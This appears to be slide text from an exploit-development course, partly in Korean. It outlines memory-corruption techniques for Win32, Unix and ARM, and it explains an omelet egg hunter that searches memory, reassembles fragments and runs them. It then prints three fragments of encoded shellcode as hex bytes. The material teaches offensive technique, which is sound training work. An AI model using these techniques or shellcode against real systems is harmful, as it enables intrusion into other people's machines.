 Track3. Exploitation
Introduction

Track3-1 Win32
Overwrite RET
Overwrite SEH
Egg-Hunting
ROP( Return Oriented Programming)
Heap Spray

Track3-2 *NIX
Overwrite RET
Ret-to-LibC
Overwrite .dtors
Overwrite GOT

Track3-3 ARM
Overwrite RET
Ret-to-LibC
ROP (Return Oriented Programming)

How to work Omelet-Egg-Hunter ?

Search though memory

Omelet-Egg-Hunter Code
1 메모리 검색
Marker 찾기
단편화된 쉘코드 조립
최종 쉘코드로 이동 및 실행

Original Shellcode

Fragmented Shellcode 1/3
Length(32) Index(01) Marker
\x89\xe2\xda\xc1\xd9\x72\xf4\x58
\x50\x59\x49\x49\x49\x49\x43\x43
\x43\x43\x43\x43\x51\x5a\x56\x54
\x58\x33\x30\x56\x58\x34\x41\x50

Fragmented Shellcode 2/3
Length(32) Index(02) Marker
\x30\x41\x33\x48\x48\x30\x41\x30
\x30\x41\x42\x41\x41\x42\x54\x41
\x41\x51\x32\x41\x42\x32\x42\x42
\x30\x42\x42\x58\x50\x38\x41\x43

Fragmented Shellcode 3/3
Length(32) Index(03) Marker
\x4a\x4a\x49\x4b\x4c\x4a\x48\x50
\x44\x43\x30\x43\x30\x45\x50\x4c
\x4b\x47\x35\x47\x4c\x4c\x4b\x43
\x4c\x43\x35\x43\x48\x45\x51\x4a